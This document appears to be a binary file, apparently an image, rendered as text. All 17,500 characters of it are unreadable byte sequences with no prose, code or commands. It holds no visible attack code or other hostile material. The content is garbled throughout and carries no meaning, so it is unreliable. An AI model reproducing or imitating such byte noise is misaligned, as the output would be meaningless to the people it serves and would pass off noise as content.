\B!ԑ �A��{� �`QIɷ������ ˳�<ϠH�`[��ʜ� Ut��%G�,�|��Q���vN=K���l�9pv�t��)��\"�L`�%d��0yw��42(a^pS�MH��pЍ<z�3 �����^�u/�K��t��|ku�F۔F��؇�qv{/��ru��bl)�`0N��@c^B!�w�:Hb���ϒ�����t՜�Ǆ=�-���B�5Ѭ]�^PX+��}���{Fɗx��Eɝ�o��L�ҝ�vsP����1W,4�֑�*�w��\?��ڵ=�4 0�	���޴=�=u[����Ϻ,?�s�^0Ĝ0ώ@q��^��_QrMഝ�ʕ,)2=�-� 	�\S��:ԅV������Mٲ�̰���ߡ0��)�0��ōo� �s�)���Х�?��K�T�WQ�-��]�[ ȑ)������
bFI!xG hq�\0 �N�)>����%��p�����F�����m�v���-��?��^��0�^�~���Ln�]܋z��bһ/��Pb�`R!�#2HP�~���M��0�`�t��^�u������@�+��m��<NЭn�+~�
�>��N��.��
�N�~�f��j^F����;� �P�޲�E5�U�����~�h�i������~����氝���W���n�u���� �����{I�S������	qв1 ��Ye��^ }���������_н���u�槾���e�i+������.����7/�(�憽ݢ�l������W�w��
� �pn�����c��*/��[F������� O�:?�h����F\� �*�)��m��o����"_F��9�5�2���	F�7t[�w `p����m��c�^��G��&9��~��h��?�-���3
����Q�����/���������-�� ��x�~���B��p���|�r�p�=
��]����ϰ��D��	J��t���O��������d/Wx0���������^� �� �������������?�vb��`f��&Q�K�4U��!��[|DD��x
x������< I�҇��\�X���1Av��m$IP1b���$�Q�`�$Z���۞�,��!s��q p�0~�W��-a0��8,�-�~��F�#/��i,��%x�L T`��jH���В��<w�b�ᙾmIn���d˗+SΌ���m̞q`�G!B��R�3� B	�uBF���b�b@���}�}ٲ @pR���w�"G�z�Rm�6صg�~O_�g�Iҹe!1���u������O_�}��黧����_�J�9� �����"�U���ȶ�Ђ��ۇ�����sd��K�%VO#:���Ec|�=鎻E���;a�D�1.#<�rH"�4�H���@�@���9���w����-���b'��������!��\N	:S���R:����?:�"G�xG��@���1�m�?G#%i�(-��?�H$@ ��
����������b�/�S�
�q¯��r���a+�L�N��p�G�TRG����Bu�e�@���Zl���F<@�1����~�D��(��*�RL�V�X5�W?���<����qB�\wݡ�w8�N*I�G"�#b�%&����<g��Iu�@�(��Ç�H�`�yU9e�c��M��� ��)����Vc������AL�W�{Wc	oi��������d��t���ܤ�T�`8�X�.�0t�b, 6���A�u�C-R�Sp�s]�D�O�
+R�B'qv҂~\�����$ȁ���D�p���X�l�C(;�%l�����`^�\���A�`�O61�q-��~(ǭn���X9ĈA �h<�^V\p_y�"�]	�b|A~�(\q%��6�� �@UW�?��j6��0
zQ��%� ��lQ�
�x]�^�~E'.�)��v�4z� : 6(��zwC:��74΂r��ZƸ(|�k,����p�m� � C`>tI%JR�%ޡ���oKM����o�.�2 X���k�b��,~`Kh��= 4��nh<!$	 ��v;�`��xG�i!
[Ђ�g9��H�t6�92s�R��г98�A P��P��ՑA�!�X�+�����E�\В2�B6����0�ZFG�nW����j��^��x ��~Q�_�/\�2j8*���	�x����asO��;+.P	��^���T�
��|pƺ�C8o� [�U�+˾7>-p�+�jh4�0��")�t�A~�$��Jb��MD`7C�x��Tҵj�D7�@?`�uZAeܛ�
�IK2���-�iG2ǅ,��=A��p�s��Y�s�@g��J�X��ae��D  8��^��b�IZ1����JP�B2�9,eNw����Ud�a᠄�~ώC�
w��^��x:�LM֔�1�
V �. TB�L �
P�N*AAJT�@W���`�dU�)&+0@��Ԁ�L��ΐ�nO�&z�
�*�,�,�)X}�E->�z��ma��nu�
@�BZ�f�G�q�Ƴ�PM'Ixģ
����ȸ�5qhCH]�6t��l%Xn]8�±���C� Z�p;��K�)�2���	Ԃ,��⇋�� ���Ar�K�������c��Um��+��y#`����'̸j|��"� �-�n[�*�vd$#�ȗ�0�*�P�����&A��0����<*�`����Q�P(����r�}B-|a	y�#HmXQ_���j��(1
@��σ.y*F��%�X�V��]�[8�[�����y KN�W����8���T�z<�8���`����}��hT���U4$i � �Pƫ*��X$�K��}�0���fv��)G�Ap>�ąu�Q\�Zٮ�#n>� ;�BK<P}��;�~��3 dI ��9��TPxs�� Hh�[��X���\
�g���
��!O ���R슗��L� �r�����>�s� ���Β�D4���5U�b�8� �>X����!|<xFэ~t�']�Kg�3�������Qv�����` �EKFN����+B�:����Nh�B '�C+8�Η����7B�ƅ�1��hG����vox�_G��	�6�A�c 	$ASӗn�[�A�x��>�����+^a.˪����"��)vY��r���
��(�Q< �`|����l��&��{d�9��ƱE���q�)<,C������, (�<��؂T��k�� pŅy�|���� �_�$�&�*���������������8����+j?�x?���@�@����� ��X�[���䛉���S>��Hш�	ғA$��,��p��;�Jڣ�`?F�����`�&d�y`�p�)�B)��'��*�¤`�[��W�G�?-��(�B���Jُ�������B����pC7L����ڜ��
���� �0±8W`��3C(tB,��,�BG��I�D(�}>�ÄW/�G�D'��y���نP��P�t��RL�t��VdEX�񠃫�!�AuY�K�3H�� W��(�4b<� F�+<�L$EK��F��lDC�/Ā? �k��RtBT, `��(Gl��t�{� ��E�ᰈ��aԄW0Ɩs��f�1`�h�R�F3��d`ǅ�G,�n��[�D��Jl���dBT|Fid��d�H�d�L�F� 7��V�Y�U Fc!�#�8#9�E|�j��j�I�ʟ��{0I�E�J��ш���y �d��,�SLEGI'I��ʣ�ʮ	y, P��H���,OQ����WX !9�:���qh�H� f��J����K��0A�?G
�t�v�d Ŏ�Ɇ�ʿ��ʄB�$K��$� �.�)M6r��D`Zi6� � q���L��gX��t6�#KzBL/�̅|�:xF�d�Tɨ���TΣdN�|��K��,��`��zĖ��|%��qH�H+4m�<X�礁������8�j9�H|JA=I�Nt�ϑ�T���P���J�H�9x�9Ѕ���y��8Fҙ��	Xp�q�o3O���������4�d �K��k�5�K��dϑN�Q%`���� uEMMQ!�� �{ �{�,sA�<��K���.�����|�g��y@Q2]�jX�/M�F����,��l��4R���K:��2MQ���[:\��� �G2&Q�z �cܘ�̛���/���=M�3��4����T#�Q�T:]dy!-R2�,̌Hq�,�0��Ҝ��fqTg��Jh�A�U?V_�Ո	U#�S���_]�`eV_��$��cMQ=��Q#��|� )�g�d5R/ �4�ZI��Õ#�D`@z�7[�%��F	
/�W|�W}�W= Wd%�@�W��{�S�{�pu�@�@�V��U-t́���q�XGY���MYWtAz��9�NW�Iz�@=E�@���]Y�}ٖ}Y��Y�E֚�Y���cq=PY���P��@��=��8�ؘeY/0�k��G����iWz@�9!Wb�2����[�-[�%���][�=[�UۙEQ/АJy��mY=���Y��S��yf�[��:\�:��������R�h9����z���e۵=۴[�\�-��U[��\���Kу�����Ϥ}�0���5ݱe[�E]ӽ]�%���	�=��U�
�\�Q�z�z���=���]����[����^�=ݖU��`]�ݼEǱ]N��=V����Uڴ��=]�н��@;{��s���Y�i9�����Q���-`>`�]F`^��m�=8��p����HZ��g8^`�e��/�(�s�W�
ȹc�߼����=a�a�a�e�F��M�>��a"b��q Ԟ�E�)�W��)>�~���`���"����]����c@��bn���-&b!`�HxU�@���W�
�;�����Q`]��d�%�-�V�愲e�BdH�[�uҒ�a>���hI�`V�D�b4�D��1��7���A'� `�;D��c^M5[���h��=^c^\�`ζ0��c!�]8� ��MF_�pf!��d��k���c a(��vQ I��8�W 
�C��Oԓ#!�ex���j�knؾy��#��5e_>�j>6����f4��fhh�v���d�g�k�|~h��g� L�vM1�V���\g�؉CB�؅�=��{.h!h\0�>#�M}�Q�k��cL\�g�>4��[��f�i���.I�@%	��8�bz
x;�(F�֑���Dt�@�
Lj�>��IPk=`������Ol��9{�h!8h��k|.4m<�I@k¦�f�〄�����0g` �bԑX>�Zպ�ǂ�E� �Ѓ�.싞�f��;[�?������1���^�{��������6m�Fc���[�+ʺjBx� xKCY�d��ꢺ��r'����nk���������n��WH2J�t ����e�� �>�>Z���f���蓃Q�ɟ^���vX��D�` �@� 5@;k)/*8%@�}���c/8���fjI�@�`	b�������i�.m�.��Fk g�?.��n!��5q@��
8�8X �Gj   u�8� ߋ�����TJ���G���q1s27�@����� 
�� �o���j�J�9��q0�q2��?�c�>�#��+HH�7�'�KxrH��E����=��� :���+���� �s��<�q|��8q(	<׃6?��Fu���9/�
�.u@�s`�q;��[�8A	C(P�st�&�����
X�K��L����� u�h�_sp'��,�؁V߇��s�\(��XwSOu�6uw� �p�wq�� �0X��-� L��4H�GGH  �8KG��KG L�vZ�7w	=u�xqg�f�x:Wu� +����f`�w/f@�i�Py� 
�w�s��00ہ�Ӂ�@�� ��C�"���Y�������Q����\`�����hI��?���
����/�f}�z��U\�x��睆���z����g� ����1����7Hz�Y�W�ע��ل%P�a+	\�x�?���6������(p?��`7^��_y=����gӧ�1���{����p���+8�Z� `@�*��߃�G �b�	��O������ `{\����{!Pu���0P�}� 6�{�g�c컏~��z`��~�g�q�{�/��wc:��ǭ8т~H�r[\}`��P�
 ����-[��)P O�Q����#G�%�8�3JFǎKH�X �:9���(�%���dO�"9��3��QlB�،C���PUr#E
+��TA�b��$A�a�Fɨ�WcK�
-!��}J��I��E\L���hr#_�M���P@�����r�NP��J�~]����B��Ԇ ��K�2���Ѻl���cr)m\p��H�8r\��ͮ�&���\JX��U��Qt�#�7!�;l+��(�6���mQ)m�r������5"�/4)F�)��o�%5�	m��UY���W]��wܰ�x�T�a݇�Gͱ�\o�͆������� �qƉ�����o���c�������0�
R��$�@N
  �)ԆkAz��9��.���H1�x"��8�$ ��e�e��c�!x�I6)'$ �|�Y�-q�;h�	9�t�h`   ���7z��2d�N�T����z����f�0���$����3v�b�2<�an�Z�%�:A*�@�;���P��h �Q�šI���i��r �E�\R�}^j�m�㞉�t47.�I�Bǻ���!�<�i�����.�y�S���k��T��)�@B��Da�>D�,�[��D}�����p�
8"$M�|��3���g�)��mpa�f ��<`�/�4�J��'{���V J�'�1�SJ Z����kZ4�a�ሖKa=6�Q-3F��x����>riM�+���t��S�:�F�����m���t��p� 1�H��޿a}�E�8pB?X�d�}*(��ݦ��a�
|������*�ܬ3�yR���2�0���C+�@C|�	9�(��&��čbp�Ez���n���	��-��%:ʰ]�K"c��^z��� 	$a@`���m��X�Rv:x�w~�	����`�7 ��.�q��A� �-�0�!�|F��́ p�8~a��LK-ڞ�����h���2d'3� �~GH���19�U ��r��Q`��� <U�$�
�|@�U �HT0���ah���01�L��	(`�1X�)$�0>p�콇E.�# ��>����.r(���><BH` >��q�E���7܍�0��"-��K��	i�!�<,*`pK8Kȑ"���B�6�d�
3p�-r����(f"~1 �a� �����}��"���,��T*���K��F�χ�3@9ˉ�]T�B$d(�U��:�p�"@'�Ҕ3��8�@��ꕍ�A�B�[�x�Vv �?�n:����A B�(�/0p<'�EK��PE�SHCb ��EN �W@��X��YQ�=��.�i��Ee:�?E�T���7�%�!��0![.��عD}0Ta�!	ֳ%���!>��D����+qކ�e����G�R�a bH$���-`2��<����]t����o�2�J�>ӐB$�ʈ��։�b�!�+��1�
�JT
QWG8�����(� � -,���F��	N�t/���b��.n��,`���`+H�w���#��u"��]��*�8μ������"B��~:�uE� G�0(!Q�8�,����eXU���Y>�l�
��.-B���8��&
��(lP+'/`�
���X�� �M�P���W���leỻJ�3��gC��ϊr�N��2m�0(��%�,h��JX,��ua��p&@ �]�
HZ�7��Ml����79���qx��ȡ�b�q�z,٠�������|"Yp
�A>=��Q��	PX�� U�������`X� ���]�3c@n0��������R(cB��W C#�F�M�q��i\?���&� A�(�;�lc�����Rv�U�B� �.<Mp���"tp�V�w���E�� P�pJ�@ ��ǀծn����X@��j�M�����ޕ�� �� UQ�,�ڻ'�A�AL����4�n �>��r�) p!�Ё�d{�ߴp�/p���U�`=*��[`�	�z1��~|s'��8	赂Xy�U%�l0�H�>�²�� ϸ�vd�K��D���y�p�*�
9����ſAox��E�D^��L��� �_(C;��R��� �Nw�� 
��NA�m� ��_AyŠ{�BB��D>щN��}hC*1���J@�(�
X�^��D��0��~�9}��I��rү�������������	�?���� �(��~ x *` * �`F� ` �2��*4`J f � .`�*�k-�� � 9@��q�n ��n`>�n�F@1���`@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�"�����B���*U�0�X�iժ0qũϪWb��Z˖�ڵb��Y�%,&1 i]'ݰa���wk��|�Z����b�m���[�6�Ӯ�����(�*�Hú�k�X3HM���۴ɐQ eΜ�c��3Ǘ�9�~Yμ��"���S|
B�9�3&I�1P�L����U��P�OQ6��0�8p0���o�+�"��v(S(�����2�iT� -�&[�fa����Zmd��a%��w��1`��@"�=�sѡ��S8 �	t7�I��:�0�u�� �+4N��BN�����
(@�
$a�|9&��X�E����/P��vN0�BZ8A�R覛��ڞ|�٧�S�f�o+��܋����@q�x���$��:8J���99E�4��@xA^Rj�@1���H�cT�A��/�2�
!��B���+�n��jx���jz� ���ܡ���H��3,�z�+`�y�犓�	I�+�Q�j�S*�薣���"ÀA*��Z�N�1'� k������GH���H&�8�"g�Gs�Q�%S$"��GN�i�N*���춫���
&�*+k����-*�f�oV!4� ����!����q!�67�/4�b/F4фYs͏��(�q�38���1�겭���ܮ`�r��1'!+:�2��G~�.8-onx��x~��H/�G��/����\k�����/��AȍP���lW,��D�)W��������1P߉b����/��������v�%���[��������L�s�ƌSL��n���*c�����������������M@��0�@a ���s|g`C��4TAA
�A ]�������b����.�͇ 
�2�����0�����<��J؄0���j����T1�"�C@�*p����s�8�ܦ�����P��@��0kw0��0�2���g4#ר�2��p���5RL@	K8�& � q@�i�` ?̀�#��~�F��?��y@����U)	a��@�|}�	@�(GI�R�򔥜�@�lb	�8�� ���_H�D$�au�0�I�b���ZO�� �^]��8Y���(s�D�6���C���8�!*p8X���2g�L����D$��������H�����ahq���5���x4��de�IN%T��H�"y�w��Tp�֢8.�UI-�E��É:��M�)�iR,A(�\ e䁢�P)7����ৱ�,)&mJ}�Ħ2��N�*T�*Uo2��J�!l��(  
�����(ղ���O%eF7��O��TL��Fey)��P�� �YD�F���,dS;X�
��W%�B�����$6k��Z�����!yj�(�go����dI�5��YjY	�^����-,�a=V��q�m��D�f3X���e-"]{ֵ!b��[OUBU�"G�i����� o��ͮv+K��ZV�\#E�`[T���Y����j��yp,LW*g2� �O{:��.�P��Z���	F">0���`U,6(b��`�[�������O�
�l�>�J@v�T� �'\a	���0�18�AcK��������.vLr��C�N�y�t~������¼C� �aV9ʾ����L)W��ļ2���L[�!b՚ ��e-����PE0�, :S f�F���宅mby�E3�t�$����@i���5�PUc�����:�y�p^d��?N7����4��5c��}�_���jU���G����L�¾U�hW:e4 HfΡ `CՏ���G9ʡ�e��uh3�\�zZsӃ��5�	R���h���iky֚Cv��bis����_��@	�K��/0�E� aj���$WRP���Dע�es�Z�8��`p��i�-|!�K7|�r6��U�o�s���3�)\��&LOP ��.�P8O�� g��:ۙzП��c�W�ܱ��A�;���DX�L�����`$N����b�ְ:���u�w=�,���.Үj3���7��HPݔ�4���%��3�6��& U�����ⷜ��k�s:0��*�4���9�b �@�.�1�M�e�o������S7���д"ME��Ԅ���d�MY ����l�:��sγ��~����s�#��&�a�����^���������
c�s������%,�xſq��_8�bo}����� ���g�b6k��z�g����g������8�b���� h����	l�>��C��&��25Xc}�7m28~4~��
�:�}3؃48��
��9�P� �a��J�1����P(�h�P���G}���6;&�q @�	>DT��N����6�:؆:Ȇo�8 �r�l��t��mH�s8m(u<Vuu��X��X�x��q��6#�XB����P� p�r ��c��q؇v������������}f��be����8��ȇrx~����.V�[ �0[`�������zf�lȇ�X��8�rh�r(�[C	o���H���
T���T@� �� �߈��(�mȈ�T5;+�� ߠa���(��e}�8��ph�����I����
��Ɇ6���� �X9��p~�Cqx�f z�# �����X�j�6@b%: �6�	������ � �(�(	�	�)�AY�C�	�H	Ð�DI���Df��lx
f�f�VxT��7��V/��"�Hp��è�  'v.`�I��}X�A��x�u� v�&�5iCy�I7=�4�T�#�5�5�7�H��P0��r
0s�0�@���i��r`r�[�`
v��y`	�)��`���	�ȴ5�@	�����L�;��5 	�w����l����9�� _�VU2`0�� @�h�Q �ȓ�)r�9e��w��L�Y��te�ɚɉt��9�0�ɩ��?k��L��Ӓ$��;�!�yU�ha��Q�D'x��T0�.`�.�8�Q�H�Y��=��j�8p
I�N[cJ���Dǩ
:��p�Sb*�b6�@Չ> > ` �p����梞f�Lp�Pj�]�s{����?�I	��^�	
�_zF�G��Q�r6�p�1:�.���Q��3���
��Q@ ��C0y����mP���JQf� ���T}oDe�F
c1������07`�5u�P	`����_J��y��J�O:�c�.9��C;J?
h�h��K�C
H��q��/i�i@	�饤
�fZ�K�5y089���N�RK0K�	�pm�]J���ʮ����ʟ�"2��3I��7�`�� p| N ,�'
p��רP
�K���ΐ�
ǘ�@	��KP�g�	�p�9���){��
���-���D�3�P%�q�p�	>�>�U�B��5�`	n��f� �.�/��~�s�VzW��@8�	Jp�	�S+�+��,ۮf�^��S.p�$C"�@�?h���%�05��0 p' '�@
Ǚi�h��9��y��n��mB� /Xt�J���e빢+�U;�����y�6�rtj���� ˷1[R�'�y� I�J�+�˨h[�{�k	�5kL��957�*;����.P�<bC#/y	B��pyj�r���iɏ�{	��*��g�k�Њ�Պ�Epl���@�w��9�f�Z�ԛ�
b�l�6���H�� ��_1�#h��~��}�b	�{}�j��@���5���k&���4o�(��6��;GY�ת�!$``�@�� È_;�� �+��]F��bt�)b�� TǪ��C'���w�|�y�fL��t�N ��Z�D)@ �8S}�����+�zb�;��{�h' �{�Z����Ⰶ��Pm�D
�9�O�A��ғɘ�ɚ,����ʫƎj���js��� q@��m��[  � �y<:�� ��[�׹��f�@��W�	o0�4���ip[�|�9��FCo�$ʦ[�<,��$5��� 	pmy��P�u�>� u�& ���:���ÉL
�p�j������Cx=4�^��5�Cx�쨔�9����@�@�ܷ�k���D���8�}	J֛�-E�j�({�l�5�����l��A�l���q̶l��Q�J��=o����� pN��1N�y��s�e�<��J$��.;��3V;��l^˥�|�o�w/�<��N��c;�O���)I��>L |�	��	z G5�G9/���l�.{�uP} ������eͲ�W�i�'��;��ơ�?R6��]�(�kCE��� ����8G9�v}�;ٟ������,�,L،�}�N�Ym�ʌ��-LT]����[C�um�LN��|��5+�853-e���@����P
�od� ����y�������Oj������ߧ:���ߧ*Ȏ*gYs����� �P�k�P��?Wߌ}�W�c'ҽ���첱�L�0Q��1�ބ��+��e��$6��
-�S0� U�E��@5�s�k�-{�'�iu��k��J��f��T۲I���C��N~�D�C��X.���'"�����0 '�\1`�gX�D��Cn�M���5a��[��z����\�O�5���~����N��t\�y�E����	�p��<˸��BT��T��\�P�+�hȊ~�ݢ�C5��5@���N�ę	�sI��5��h�#mi�Cg���������
���c��n����1��k}����~�^���EM	 ��>T��p�$�P�A�~�0쟓U�S����ή��[����P���l�g` ��(��3���8��pK� 7���I�zN�����J`�	��������<~#�<����_����spjRO'r��N�`��ٷ �Q�����_k:�CJ��#��p��#e��TY!��.��>VU��d_�f?�[�։ p��G��3��P�#À�IjA�'纝��D
p�7p����Г�CLe�|V�l4{N����K	�5� ܜ��������ֶ�*�A/2����pĘ�� ;�{��=̋l�� #�)�;��7��b�	��wj���fk�`������@3T�O�9��Q�.��;���eN�|`����A*�j9�7���F	!�7��;���x��
�9��֏��  X��������`x��3#�"N�X��E~�l��q�F#�z�r (fL���0`���$O�"0�� ���(��A�eX&#M�61��[�)��"��WS�P�d�&Zo(����G~�2Aq����&w�a�1�`6LY_��M����`���$��qcy������/B%��q fƌ?���	fB�zU,����5�-C�Dق!������0�"�%Twt��5E׮��,aМ��瀇QR�˗2� ^	l�P���r��Q��W�c��ս-V�X�L�ЯDbδ���9PRi
0p`�hB-�,ʵ�|�"�ض�"
4�z��J@h��M�R�=��⪫
�h�èH�������re ��렆�  -�s/=��B/�#˳�
 ��>( pe&.�(�0%�NB)���a0��^�!�ٜ%@��@� ��:q�V�ʫ
^�+w�p � ��1� ŀTA����%���.�{R���H�l�0;��9X
�%�|)���	��*
	��@�9�󐨐�j8�B�Oo�N	�v��6��h�т�!$e��].mR�M�<�R����p�$� ò�1ɥ9Tz�H+3�,�26�pW^}X��n��;+� �%� �S�����=��<|��~�	 ��QmS�C �=�4E����*�9ATB\qE�	I��8�b��Ą��9���.���-a�/4xᆃ���el�ؚ�S��SC�P~7їm�e ҁ��"�� +#�vR4�+���`;�u�|� ,QEz�� ���l'xH�F�`8���}�8�OTD�8?�U�]�� 4M��S Az�۽�m�����s}�������DR�K�����u��|W��^�pM�$��-<��׬� ��_lc��mA��S�$��?�����H=O��U��;�a ��8`�4�� I+���p��Y�ea�R������33�!�G]�J��f��U�5U���\��م�`���P>�4�a ��N�?%HI���\S8+��\X1�[z�@��R;s�V6&A�Y�n��A
�!���#�&
4��"�I+�t@B�ky��;���d����P��dD��d�"#��Gf��H"�	W�n6��A ��l[S(	&jA ��C����e-iy���r�OM��%|�as���X�D6�hFS�Ӥf5�i�r��yO
�/�r("��PD&QNq*���<gb&��a]��/�r�:�
��>�Q~0%%-�%f�ג1�%��=�dL4�V8��iM�fT���2
��zp�L!��(t��H� ������.� �$�U�9h���D���3�A\�!>(GRfy�Z>U R�jT�
U�N��Q�eH_T���eYeyV��A#Lq C�{6�f�i]iz��t^�RJ��屡�������}�+p�� ��X�FV����k>��<D7r@h���~6����F~q�LN�J ]![�&8#�A\/g" `�12�LMQ	��(���@@��ؙRV�˕��p�&��Q0�`�R~v ����]��p�S2�u�]��Wl�%Mm�H��~��C��L�a{�E��X�X�1�,f����v ��n=�|���UcGظB�xf
�	*��ۜhk/�QqY;`3��MP��<`�ft������L`��3(P��!>�[ �>��'y��6BH�bS����C��Z�Y�׮��r��KE@�@�����a ��>� U���H(Y�uuA���	�%x��u�e]�������)v!�3@)θ��j�K���	Jq��04�	LpA�=�iPZ��u�Mmj&����D�a��Q�z�R6BZ=����
~u�y-�>'��u��ް�_3͎zT?��L4�wӜ>u�]mml�`��MJ����&u���\\�!֢f����@W�+4�JH�B\B�P��|t�-�����:Pp��Sڥ�����P�y�G8�Nq}F��U����8��ӪP���}rP?wѳe�
�U�[5<�����p��Y}�,M~�X'z�ZŪT���<��Ǎ�]��|���%W��u��R���M(��N�P�d)���]�
 �)���3���W��m��;�A����?�Lm3�Z���z߫����� ��X�_`B�*Br������ �{�m,nw�����<���&c`ﬆ� ��RQs�U�z��m���$iA�Ɇ#�O��eK.�4�V9��|��#E����A @�u��~dB2��~���(`��|v����\w:�u����__]�^�H���x�<��i��sR�D8'gX�Lh�L �|@��:��5Ec�p2�r��3'<���>8�;���9Z�,3hADkA�@]�'tA3Ч��������D���h+��~(σ&���ϫ�jS9�s;�K#�K#4:.S3?#H�O#�آ2/�2*85�C+���Ȍ 9��A�L�zX�p�Z!>(X;�S#�{&gpB��4(|��;�<\�g�[�:E��P�BR�;Cã�
�-�ѐ�?H��y𙹸<9�,�%S<�S�D�D�BEW<E�z��c�����k��1҃��35�*=]	�H!�1]r�U�����11ج;�U�8j,��C8l��D��k<�n�Fp�ƃ[�� Dl=��BR��*|�H=�E��B���О�ɗ?ȃ8طX��hG��~(�{� @�S�=���M����>tD���BkbD�_��kFB ��K��8\  !�DQ��t��\E�[�Oc��#�s9[���#�WD.ó���*�腎,ƃ��Kpzx�$A��p��m\�����C�?�Jt�1�����B��3h5��HK��GOK ˲d�|�%g�aj�9�8����� @I�7�d7�7��:�̺��ɧ�;�REOK4m�4m5�4�ȔLmc�gʎ,�Y!c9���	�Q��m�Els?��=ʫ��v����£�tM���jk�蹏�*6_�K�
@�h���GiJ��:�D�܄��Զ�4��4?���D�J�dM��J*p��Ѕqȃ��	'����������$��<5j�ϗ�O��4�H֪̳�;���JM����d�^�7]ȃb��	@��#>;����Ȝ6N�L�t���������6Z;�HH����t�̇�Jk�P����lK��*���HF
���C�p��:�,"-#mE*�PuO�;R'-R(���:.&pOu��L�+�M3�6+UR0S1Ł�tK|�LT)�W �`8� <B�������H�%�͍(I��:�S�b;����P�F0U�<�$�Fu��T�O+uT�͐��HS5eө���8�,YBk�EYr+Q&���&�4=�zDM��McQ~�R%��R^��1�����,^�դp�`8�5� 
X�P=�����sg 'gP�s�@s� ~�R1eۄE�A��@<'r
��8DF�SE��%eG�&��pݴ��BY�?8:�DH��T`f�V�`�.Q�%����b�/�U&��&8���k �n%Q��aȐ�X�AmTu�;�R�tĻ��.�T��R�<��k��:�����5hEX�� �(�@#S,%�L���E�*%Ө������
7#���>찠�I9�/G�ڄ��[�T2e�)��S T�}TJuOU�+��d�D���J��q�8 ��=���� �  �R��H�����(�-[ʭ�*�m
�� g�<rʃ1p�~H��5[8���UP[����;D|TڍZ��ȳQ��Xp���^�?� �]�p	�P�%��	X���e���'U �U��%SḠ0��7K
����P�H����T&PY*�^�uGU����^G��_T�a��3�AH��4pZ^x��ń:l^�]���`�����{2�e�ڕZG�]��ep�����3�h���k���U[���;�`ڍ[�U]0��:0p�48�bZp` ��!\����
؃���MH��m~���^.vT��@������=*:z<D����ˊD�e�{��.�c��Yo%� �!��4`�4@�-������}�=0"#ڃ���+�+kp_����ڷ�Z�d�Y���(��R��Zk��!�.5�䪍�,%�I�⥈DH��J�d/�Z^eV���R%Lp?��4�P @�qX (��bD6�M�^��Y~�Q~]*�dJ�ZH�ZE���B�l��E��*g��Y�eR^���r�eJ�dH^�Y�dյ�&�UR a��JH2@df�p�E��C�
�Y)�GV�r��:8�Q�gNf�aH���>n��M����foVT3�Q�BY�h���U��ye���rP�Ubb�@ ��ܑ�$Ph�9i�%��+�h��� �����10.-��n��.g�eټׯ��j���}�>WHp�J�!.h�DAGq�8�v���+^�k�i�V�A�j0v(�@��b����dU���6���h3�Ƕ��t� ��N��F%�"����2��+�>wVg�e�M���Zz��=��l�g����ݮil�g��曦��e�zm���i���jk�k�VMB�Fib[h�4�`��i n���*l�vĴ0Y�^n0�]�5>n�~�r6�2n��)�~ll��L�UJ����^��oK��	�{}l޶�&����_W�pu�>٥�W�ou)�+�~e3h*oq#��X%L`����O� ���UJ(��^o_q
��̮�@�����U���V��^���Z���a�
-H��J�=p�i�"A�b
�v��!H�!��4G�5�i@�g�fh�7Ws3���|�4�sp��}�;��:W�B��B�s5_s8�Ux�?s�V�r0��s0��©�@r�����1ɽWlXtVou8�i3�tW�uZq9g-Ygul�\��^�����Gw����aOs?P�"�6;+�r�rr ��RwhZ��Zwupt��֖��n/�E�T?hupH4WoV�j�]�V���pU�wl�p~�;ٛ�тE��>(r��@*���stz/w?���')<�H4w������zx5��^�ݥ�Z[��w�XrtW���G�)τ4�
02�� Ku"@�H,h���sm?�w�G�!(��E�e�:@��G�u/���z�Ov�jᎿ���ץ��!�u*'a?���y�ʹ�R�$�-JX�� �	�
Ur���-� �9��ݠƊ�|��tlbp�C��_|�g|T��� ��w�ȈLȾʄ���LHP&���~��[B:6s��%�"4�*���\��q��h�]o|��%�Z^I�|�o|�_|p�1<ĈO���w�Ȅ.�8�ޱ��<�*�'co��bJxm�Z\�i�JX�(%�wɡ����ş�r��<p9�����ir�6?
2l�[�;M�8����r6r�(ш/�����`��F�l!х��;�*4s#%Z�2���)>Tb��)�4 Gnŉ,X  �4>|(˔�_����S��4\Yp��P/�M�	�����M�"@��^�ĕ��0b~aH�!��D�<�����+̮]�`����Ĝ���t�,��0>-Z)D�%;�X��tU1bT��6
�r)�QQ8-bA��ЪŰ�B~�)�N3T�sﾽ��r�&:<`�/�{6���Ə]N�u��.U`60s� *D�G�8�-i�2!�$1La( ��`��Z��	9�� Pś ���a�RV�	 ����L(n����Qu�aDQ��dJ��#F6X/M�Ï3O>iY�Yy%	�8�K~)��KLfL��
�e�RGYF��	:� !@�Z��1Xx�!	�UU�@�[���(<�t�-�FF�A�� � ��du�y��FX���*�� �JDх�X^k���7Er��:ٓr���"l*p���#�0R�!0�A�TE'��U�� cL֞����7���'�#�t�)�(r��f�Hy����/��K�	�BUd���[f�~U8\E<������Ҧ��D�2F��1��,�I���P����T�"��H��( �؏+���t���ˎ���0:��4%�(�}�)���[��\���B�B�-L��g���c�K&��KY&�d|��itl,�:@8�{T��,D �7 T�Q9o�Z�7����hb�r�x��E��|���4�H�r�&�ܐmZhaҤ��[T������/lk�ql�U��)yD��yP��ٷ����J�#0�ؒ����z%��� �^;0F� �,��2��@?���xT�Q�L�i���b	��m�P�D�����` �.���g�*�aU�AR�ְ&,d�.1,��mcN��8���"XB
�Y��*0J#B��c���%3��� ���Յ)Sy�]�H�P��x�T�>0E �K�b�X��3���.|�%D�B�V��Py��_�E܍M��9��*#Yo���r�m�@,_�BP�E�]�x�[�����Z�X�L��:��5Ca@*P�\.!��p���X@D�ѱDd�,��z,[���L����61�	lS��8u� q��x�X�`A��ɇ�� *���4œ�4-���Ȳ_Mݺ�.<�rk���h!�4,a	�4c/�h��D�b&�p����X�LZ", �` $�H�Rm� S�&���<�N���Ι1�j�y��*��a(� ��'fщO|���C*RцT(5PV	 ��r���ت��U1�"Ue�����=�b��H�-fq�Y����Q	� ����`$�V خ���+ �.��]V�j�b��V����0��f���M�%&���
ph� � ���kc[������-<Q��6���nQ�[��ֵ�= n_�Z��v��e.rwK[T���mnqa]�67��=n�^Tc�~�nv��ۀ  !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_����Eȁ�9c�(e̔)3�8�5@�q(�����F��19��fF�7:�CI��������:��J�U���z4d�ƀs g���p�����K�@� �� ! (_�������I��
